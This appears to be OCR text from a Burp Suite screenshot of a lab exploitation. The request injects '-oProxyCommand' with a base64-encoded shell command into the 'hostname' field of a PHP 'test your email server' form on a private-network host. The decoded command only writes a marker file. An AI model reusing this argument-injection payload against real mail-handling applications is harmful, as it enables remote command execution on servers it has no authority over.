 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts ShiroScan
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.1.10:8080 ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 192.168.1.10:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:91.0) Gecko/20100101 Firefox/91.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 117
Origin: http://192.168.1.10:8080
Connection: close
Referer: http://192.168.1.10:8080/
Upgrade-Insecure-Requests: 1
hostname=x
-oProxyCommand=echo\tZWNobyAnMTIzNDU2Nzg5MCc+L3RtcC90ZXN
0MDAwMQo=|base64\t-d|sh}&username=123&password=456
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Mon, 23 Aug 2021 07:41:25 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/5.6.38
Vary: Accept-Encoding
Content-Length: 1962
Connection: close
Content-Type: text/html; charset=UTF-8
<!doctype html>
<html lang="en">
<head>
<!-- Required meta tags -->
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,
initial-scale=1, shrink-to-fit=no">
<!-- Bootstrap CSS -->
<link rel="stylesheet"
href="https://cdn.jsdelivr.net/npm/bootstrap@4.1.3/dist
/css/bootstrap.min.css"
integrity="sha256-eSi1q2PG6J7g7ib17yAaWMcrr5GrtohYChqib
rV7PBE=" crossorigin="anonymous">
<title>Input your email server</title>
</head>
<body>
<div class="container">
<h2>Test your email server</h2>
<div class="alert
alert-danger" role="alert">
? < + > Type a search term 0 matches
Done 2,180 bytes | 6 millis